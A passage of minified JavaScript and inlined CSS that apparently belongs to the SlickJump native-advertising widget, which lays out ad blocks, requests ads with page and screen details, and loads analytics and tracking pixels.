.s-qKQ{margin-bottom:.5em}.s-vS3{border:none!important;color:#424242!important;cursor:pointer;display:block;font-weight:400!important}.s-vS3:focus,.s-vS3:hover,.s-vS3:link,.s-vS3:visited{color:#424242!important;outline:none!important;text-decoration:none!important}.s-ukb{margin-bottom:8px}sjdiv.s-jE2 .s-kmh{background-color:transparent}sjdiv.s-jE2 .s-N9A{margin:0 auto;max-width:800px;padding:0 20px}sjdiv.s-jE2 .s-N9A>.s-gZc{margin-top:0}sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh{background:transparent;border:none}sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:focus,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:hover,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:link,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:visited{background:transparent}sjdiv.s-jE2 .s-N9A>.s-R5y>.s-LqL,sjdiv.s-jE2 .s-N9A>.s-R5y>.s-sUD,sjdiv.s-jE2 .s-N9A>.s-BHR>.s-LqL,sjdiv.s-jE2 .s-N9A>.s-BHR>.s-sUD{display:none}sjdiv.s-jE2 .s-N9A .s-QpR .s-qey{padding:0}sjdiv.s-jE2 .s-N9A>.s-R5y.s-QpR,sjdiv.s-jE2 .s-N9A>.s-BHR.s-QpR .s-qey{padding:0 10px}sjdiv.s-jE2.s-oI4 .s-kmh,sjdiv.s-jE2.s-oI4 .s-LqL,sjdiv.s-jE2.s-oI4 .s-sUD{margin:0 auto;max-width:800px}sjdiv.s-jE2.s-oI4>.s-kmh{border-bottom:1px solid #e3e3e3!important}sjdiv.s-jE2.s-oI4>.s-kmh>.s-qey{display:block;max-width:800px}sjdiv.s-jE2.s-oI4.s-vAy>.s-kmh{background-position:top;background-repeat:no-repeat;background-size:auto}sjdiv.s-jE2.s-oI4.s-vAy .s-YcV,sjdiv.s-jE2.s-oI4.s-vAy .s-YcV img{max-width:550px!important;width:100%!important}sjdiv.s-jE2.s-oI4.s-vAy .s-l1Y{display:block;padding:20px 20px 10px;text-align:center;width:100%}sjdiv.s-jE2.s-oI4.s-vAy .s-UM9{display:inline-block;vertical-align:middle}sjdiv.s-jE2.s-oI4.s-QpR .s-kmh{background-image:none!important;border:none}sjdiv.s-jE2.s-oI4.s-QpR .s-N9A{background-position:top;background-repeat:no-repeat;background-size:100%;padding:15px 0 0}sjdiv.s-jE2 .s-IAR{margin:0}sjdiv.s-jE2 .s-IAR .s-Ula{background-color:transparent;border:none!important}sjdiv.s-jE2 .s-IAR .s-hTt{max-width:760px!important}sjdiv.s-jE2 .s-IAR .s-l9b{align-items:center;text-align:center}sjdiv.s-jE2 .s-IAR .s-tCN{margin:0 auto;max-width:760px!important;padding:0!important;text-align:center}sjdiv.s-jE2 .s-IAR .s-tCN>.s-IEI{display:inline-block!important}sjdiv.s-jE2 .s-IAR.s-QpR .s-Ygz{display:flex;flex-wrap:wrap;justify-content:center}sjdiv.s-jE2 .s-IAR.s-QpR .s-qnS{display:flex;flex:0 0 50%;max-width:50%;padding:10px 5px;width:auto!important}sjdiv.s-jE2 .s-IAR.s-QpR .s-l9b{display:flex;flex-direction:column;width:auto}sjdiv.s-jE2 .s-IAR.s-QpR .s-L0Q{display:flex;flex-direction:column;flex-grow:1}sjdiv.s-jE2 .s-IAR.s-QpR .s-L0Q>*{margin-left:0}sjdiv.s-jE2 .s-IAR.s-QpR .s-MGU{margin-top:auto}.sj-site{background-color:#fff;border-radius:10px;box-shadow:0 0 30px 10px rgba(0,0,0,.3);left:50%;margin-top:20px;max-width:1920px;padding:10px;position:absolute;transform:translateX(-50%);width:95%;z-index:2147483647}.sj-site__panel{align-items:center;background-color:#e3e3e3;display:flex;justify-content:center;margin-bottom:8px;padding:2px}.sj-site__title{color:#424242;font-size:14px;font-weight:400}.sj-site__icon{background-repeat:no-repeat;height:16px;margin-right:8px;width:16px}sjdiv.s-oyg{line-height:1.3;transition:opacity .5s ease-in-out}sjdiv.s-oyg .s-qKQ{line-height:1}sjdiv.s-oyg.sj-opacity{opacity:0!important}sjdiv.s-oyg.s-RgL .s-cRd{align-items:center;display:flex;flex-wrap:wrap;justify-self:center}sjdiv.s-oyg.s-RgL .s-YHG{flex-basis:50%}sjdiv.s-oyg.s-RgL .s-v1d{padding:.5em}sjdiv.s-oyg .s-y1w{display:none;position:absolute;right:0;top:20px}sjdiv.s-oyg .s-kmh{overflow:hidden;position:relative;transition:height .8s ease-in-out}sjdiv.s-oyg .s-qey{border-collapse:initial!important;display:table;font-family:Open Sans,Arial,Helvetica,sans-serif!important;padding:15px 0;width:100%}sjdiv.s-oyg .s-Flq{color:#939393;font-size:16px;margin-bottom:8px}sjdiv.s-oyg .s-Flq svg{height:20px;margin-right:2px;vertical-align:middle;width:20px}sjdiv.s-oyg .s-bWa{color:#939393;font-size:12px;margin:4px 0}sjdiv.s-oyg .s-cRd{margin:0 -5px}sjdiv.s-oyg .s-YHG{padding:5px}sjdiv.s-oyg .s-v1d{align-items:center;cursor:pointer;display:flex;font-size:14px;padding:.25em .6em}sjdiv.s-oyg .s-v1d::last-child{margin-bottom:0}sjdiv.s-oyg .s-v1d .s-FiH{flex-grow:1}sjdiv.s-oyg .s-Ims{align-items:center;background-color:#fff;border:1px solid #939393;border-radius:4px;display:flex;height:18px;justify-content:center;margin-right:10px;width:18px}sjdiv.s-oyg .s-Ims svg{display:none;height:14px;width:14px}sjdiv.s-oyg .s-yH0 .s-Ims{background-color:currentColor;border-color:currentColor}sjdiv.s-oyg .s-yH0 .s-Ims svg{display:block}sjdiv.s-oyg .s-Gc0{border-radius:8px;font-size:18px;text-align:center}sjdiv.s-oyg .s-Gc0.s-RYc{filter:grayscale(1);opacity:.5;pointer-events:none}sjdiv.s-oyg .s-pHM{align-items:center;background:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;padding:25px 0;position:absolute;top:0;transition:opacity .5s ease-in-out;width:100%;z-index:-1}sjdiv.s-oyg.sj-opacity{margin:0!important}sjdiv.s-oyg.sj-opacity .s-kmh{border:0!important;height:0!important}sjdiv.s-oyg.sj-opacity .s-LqL,sjdiv.s-oyg.sj-opacity .s-sUD{display:none!important}sjdiv.s-oyg.s-vAy .sj-row{display:table-row}sjdiv.s-oyg.s-vAy .sj-row>sjdiv{display:table-cell}sjdiv.s-oyg.s-vAy .s-k3d,sjdiv.s-oyg.s-vAy .s-Flq,sjdiv.s-oyg.s-vAy .s-KVF{vertical-align:middle}sjdiv.s-oyg.s-vAy .s-k3d{padding-right:15px;vertical-align:top;width:35%}sjdiv.s-oyg.s-QpR .s-Flq{font-size:14px!important}sjdiv.s-oyg.s-QpR .s-v1d{font-size:14px}sjdiv.s-oyg.s-QpR .s-v1d+.s-v1d{margin-top:18px}sjdiv.s-oyg.s-QpR .s-y1w{right:15px;top:36px}sjdiv.s-oyg.s-QpR .s-kmh{border-radius:3px}sjdiv.s-oyg.s-QpR .s-KVF{padding-top:10px}sjdiv.s-oyg.s-QpR .s-qey{display:block;padding:15px}sjdiv.s-oyg.s-QpR .s-k3d{padding-right:0}sjdiv.s-oyg.s-QpR .s-Gc0{width:100%}sjdiv.s-oyg.s-lMU .s-pHM{opacity:1;z-index:5}sjdiv.s-oyg.s-lMU .s-y1w{display:block}sjdiv.s-PnC .s-sUD{max-width:none}sjdiv.s-PnC .s-DrE{align-items:center;display:flex;padding:8px 0}sjdiv.s-PnC .s-peM{font-size:13px}sjdiv.s-PnC .s-k3d{height:0;min-height:90px;width:auto!important}sjdiv.s-PnC .s-k3d img.s-IEI{height:100%!important;max-width:none!important}sjdiv.s-PnC .s-Ob4{align-self:flex-start}sjdiv.s-PnC .s-k3d+.s-peM{padding-left:8px}sjdiv.s-PnC .s-qKQ{align-items:center;display:flex;font-size:15px;font-weight:600}sjdiv.s-PnC .s-qKQ img{align-self:flex-start;flex-shrink:0;margin-left:auto!important;padding-left:4px!important;width:16px!important}sjdiv.s-PnC .s-ebb{line-height:normal;padding-bottom:4px}sjdiv.s-PnC .s-l9i{display:inline;font-size:12px!important}sjdiv.s-PnC .s-l9i:before{content:" "}sjdiv.s-PnC .s-l9i:after{background-image:radial-gradient(circle,#424242 10%,transparent 0);background-position:50%;background-repeat:no-repeat;content:" ";word-spacing:1em}sjdiv.s-PnC .s-l9i:last-child:after{content:none}sjdiv.s-PnC .s-l9i a{font-size:inherit!important}sjdiv.s-PnC .s-olR{margin-left:auto;order:2}sjdiv.s-PnC .s-Mag{order:2}sjdiv.s-PnC .s-dbj{margin-left:0}sjdiv.s-PnC.s-QpR .s-peM{padding-top:0}sjdiv.s-PnC.s-QpR .s-k3d{min-height:60px}'),t.devices=i,t.session=vt(i.isMobile,t.turbo),function(t){var i,s=null;if(/OIdi2w3e=/.test(window.location.href))t(!0);else{try{if(s=!0,sessionStorage.sjIsAutoplay)"true"===sessionStorage.sjIsAutoplay?t(!0):t(!1);else{(i=e("video")).src="[data-uri]",i.muted=!0,i.setAttribute("playsinline","playsinline"),i.setAttribute("muted","muted");var n=i.play();null!=n?n.then((function(){sessionStorage.sjIsAutoplay=!0,t(!0)})).catch((function(){sessionStorage.sjIsAutoplay=!1,t(!1)})):t(!0)}}catch(t){s=!1}s||t(!1)}}((function(e){t.isVideoAutoplay=e,t.wnid&&kt(!0)}))}}function Ze(){var t=_()._env,e=null;t.viewList=t.viewList.filter((function(t){var e=t.banner,i=t.pd;return"branding"===e.bannerType||"headshot"===e.bannerType||r(i.$target)})),t.viewList.forEach((function(i){"function"==typeof i.checkVisibility&&i.checkVisibility();var s=i.banner;"rich"===s.bannerType&&s.exchange&&!1===t.isVideoAutoplay&&(e=i)})),e&&function(t){var e=_()._env.viewList,i=function(t,e){for(var i=-1,s=0;s<t.length;s++)if(t[s]===e){i=s;break}return i}(e,t),s=t.banner,n=t.pd;if(null!=i&&s.exchange&&q.exchange&&!t.showEventSent){var o;switch(s.exchange=!1,q.exchange.bannerType){case"media":o=ie;break;case"showcase":o=re;break;default:o=Pt}var r=new o(q.exchange,n);r.init(),q.exchange=null,e[i]=r}}(e)}function Xe(){var t=_();null==t._env.intervalId&&(t._env.intervalId=function(t,e){if(!c)return window.setInterval(t,e);var i=p(),s={};return s.value=c((function n(){p()-i>=e&&(t.call(),i=p()),s.value=c(n)})),s}(Ze,q.intervalDelay))}window.SJ=_();var Ke=window.SJ,ti=Ke._env;ti.isVideoSupport=!!/OIdi2w3e=/.test(window.location.href)||"probably"===e("video").canPlayType('video/mp4; codecs="avc1.42E01E"');var ei=0;function ii(e){if(ti.isReq=!1,e.top){var i,o,r=function(t){void 0===t&&(t="body");var e=s(t+' [id^="SlickJumpNativeAds"]:not([rendered])'),i=[];return n(e,(function(t){var e=t.id.split("-"),s=e[1]||e[0];if(-1===i.indexOf(s)){var n=t.childNodes;0!==n.length&&n[0].childNodes.length&&i.push(s)}})),i}(q.rootSelector);r.length&&It({event:"neblocks",lengthMS:{ai:r.join(",")}}),q.pluginData=e.pluginData.filter((function(t){return-1===r.indexOf(t.id)})),q.top=e.top,q.recommended=e.recommended,q.isOmnipage=e.isOmnipage,q.isSuperTop=e.st,q.isBranding=e.isBranding,Ke.suppressBranding=Ke.suppressBranding||e.isBranding,ti.profile=e.brandingProfile||{},ti.wnid=e.wnid,ti.pagehash=e.pagehash,ti.request>0&&oi(),ti.profile.forcedLinkStyle&&!ti.injectedLinkStyle&&(I("a[data-sj-mark],a[data-sj-mark]:focus,a[data-sj-mark]:hover,a[data-sj-mark]:link,a[data-sj-mark]:visited{color:#027db5!important}"),ti.injectedLinkStyle=!0),Ue(e.links),null!=ti.isVideoAutoplay?(kt(),!1===ti.isVideoAutoplay&&(q.top=q.top.filter((function(t){return"rich"!==t.bannerType})))):q.top=q.top.filter((function(t){return"rich"===t.bannerType&&(t.exchange=!0),!!t.appid||(q.exchange=t,!1)})),Ke.syncInit||(lt(q.pixels),Ke.syncInit=!0),lt(e.ed),e.gt&&(i=t+"/"+e.gt,(o=k(i,{hidden:!0})).referrerPolicy="no-referrer",document.body.appendChild(o)),/sj_adblock=1/.test(window.location.href)&&Vt(),Xe(),"function"==typeof window.sjHasBlocks&&window.sjHasBlocks(q.top.length,q.isBranding),0===q.top.length&&"function"==typeof window.sjEmpty?window.sjEmpty():q.pluginData.length&&(q.yaInited=function(t){if(window.ym&&"function"==typeof window.ym)return window.ym(89963813,"init",{clickmap:!1,userParams:{UserID:t}}),!0}(ti.wnid),Ye())}}function si(t,e,i){if(void 0===t&&(t="body"),void 0===e&&(e=!1),!ti.id){var o=ft().site;ti.id=o}if(ti.id&&/^[a-z0-9]+$/.test(ti.id)){var r=function(t){void 0===t&&(t="body");var e=s(t+' [id^="SlickJumpNativeAds"]:not([preRender]):not([rendered])'),i=[],o=[];return n(e,(function(t){t.setAttribute("preRender","");var e=t.id.split("-"),s=e[1]||e[0];-1===i.indexOf(s)&&(i.push(s),o.push(function(t,e){void 0===e&&(e=1/0);for(var i=[],s=0;s<e&&null!=t.parentNode;){var n="";t.id&&(n+="#"+t.id),t.className&&(n+="."+t.className.split(/\s+/).join(".")),n||(n=t.nodeName.toLowerCase()),i.unshift(n),s++,t=t.parentNode}return i}(t,5).join(">")))})),{blockIds:i,pathList:o}}(t),a=r.blockIds,d=r.pathList,l=i||ht(ti.turboReferer),p=a.length;if(q.rootSelector=t,(0!==p||e)&&(ti.prevUrl&&ti.prevUrl!==l?(ti.page++,ti.offset=0):ti.offset+=ti.prevLimit,ti.prevLimit=p,ti.prevUrl=l,!(ti.offset>0&&(0===p||Ke.suppressBranding&&0===ti.page)))){ei=Date.now();var c=window.screen,v=function(){if(window.visualViewport){var t=window.visualViewport,e=t.width,i=t.height,s=t.scale;return[Math.round(e*s),Math.round(i*s)]}return[document.documentElement.clientWidth||window.innerWidth,document.documentElement.clientHeight||window.innerHeight]}(),h=.9*M(),u=Math.floor(h/v[1]),A={ai:a,ap:d,date:ei,videoSupport:ti.isVideoSupport,limit:p,referrer:document.referrer,screen:c?c.width+"x"+c.height+","+v[0]+"x"+v[1]+","+window.devicePixelRatio:"",sessid:ti.session,site:ti.id,turbo:ti.turbo,nolinks:ti.nolinks,url:l,pt:document.title,sb:Ke.suppressBranding,shs:Ke.isHeadshot,offset:ti.offset,pcp:u};return ti.isReq=!0,xt("wns/top2",A,{success:ii,error:function(){ti.isReq=!1}}),!0}}}var ni=l(si,100),oi=function(){if(ti.isReq)ti.request+=1;else{ti.request>0&&(ti.request=0);var t=si();if(!t)var e=0,i=setInterval((function(){if(!t&&e<6)return t=si(),void(e+=1);si("body",!0),clearInterval(i)}),500)}};if(!ti.id){var ri=ft(),ai=ri.script,di=ri.site;ti.id=di,ti.turbo=null!=ai.getAttribute("data-turbo"),ti.turboReferer=ai.getAttribute("data-turbo"),ti.nolinks=null!=ai.getAttribute("data-nolinks")}if("complete"===document.readyState||"interactive"===document.readyState)Je(),oi();else{var li=!1;window.addEventListener("DOMContentLoaded",(function(){li||(li=!0,Je(),oi())}),!1),document.addEventListener("readystatechange",(function(){li||"complete"!==document.readyState&&"interactive"!==document.readyState||(li=!0,Je(),oi())}))}"function"!=typeof window.SlickJumpFullUpdate&&(window.SlickJumpFullUpdate=function(t,e){void 0===t&&(t="body"),ti.isReq?ti.request+=1:ni(t,!1,e)})}();
